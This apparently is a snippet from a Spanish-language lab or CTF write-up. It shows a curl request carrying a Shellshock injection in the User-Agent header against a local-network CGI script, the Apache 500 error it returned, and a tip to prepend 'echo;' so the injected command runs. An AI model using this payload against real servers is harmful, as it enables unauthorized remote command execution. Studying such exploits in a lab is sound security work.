 ❯ curl -s http://192.168.0.102/cgi-bin/status --proxy http://192.168.0.102:3128 -H "User-Agent: () { :; }; /usr/bin/whoami"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
 webmaster@localhost and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.2.22 (Ubuntu) Server at 192.168.0.102 Port 80</address>
</body></html>
Cuando aparece este tipo
de error, o un error como
tal, lo que se debe hacer
es agregarle un "echo;"
adelante. Cabe aclarar
que aveces hay que
agregar mas de uno para
que funcione.